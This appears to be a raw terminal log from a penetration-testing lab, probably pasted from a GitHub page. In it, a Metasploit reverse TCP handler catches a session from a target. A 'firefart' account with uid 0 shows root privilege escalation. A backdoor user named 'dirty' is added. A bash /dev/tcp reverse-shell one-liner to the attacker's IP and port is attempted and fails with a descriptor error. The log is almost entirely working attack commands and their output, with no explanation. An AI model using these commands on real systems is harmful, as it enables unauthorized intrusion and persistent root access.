 [*] Started reverse TCP handler on 192.168.111.128:4444
msf6 > [*] Sending stage (38 bytes) to 192.168.111.129
ls
[*] exec: ls
Desktop    Downloads  go                        lib_mysqludf_sys_64.so  phuip-fpizdam
Documents  dump.rdb   go1.20.4.linux-amd64.tar.gz  Music                   Pictures
msf6 >
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.111.129 - Command shell session 1 closed.
whoami
[*] exec: whoami
root
msf6 > ls
[*] exec: ls
Desktop    Downloads  go                        lib_mysqludf_sys_64.so  phuip-fpizdam  Public     Templates  Videos
Documents  dump.rdb   go1.20.4.linux-amd64.tar.gz  Music                   Pictures       shell.elf  temp       tmp
msf6 >
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@192 tmp]# adduser dirty
[firefart@192 tmp]# passwd dirty
更改用户 dirty 的密码 。
新的 密码：
无效的密码： 过短
无效的密码： 过于简单
重新输入新的 密码：
抱歉，密码不匹配。
新的 密码：
无效的密码： 它没有包含足够的不同字符
无效的密码： 过于简单
重新输入新的 密码：
passwd： 所有的身份验证令牌已经成功更新。
[firefart@192 tmp]# bash -c '0<&168-;exec 168<>/dev/tcp/192.168.111.128/4444;bash <&168 >&168 2>&168'
bash: 168: 错误的文件描述符
[firefart@192 tmp]#